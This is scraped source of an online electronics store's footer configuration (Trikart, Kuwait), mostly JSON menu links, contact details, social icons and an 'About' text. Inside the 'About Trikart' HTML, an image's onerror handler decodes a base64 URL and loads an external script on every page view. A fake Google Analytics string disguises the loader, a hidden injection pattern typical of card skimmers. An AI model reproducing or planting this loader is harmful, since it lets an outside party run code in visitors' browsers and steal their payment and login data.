Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2025 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" 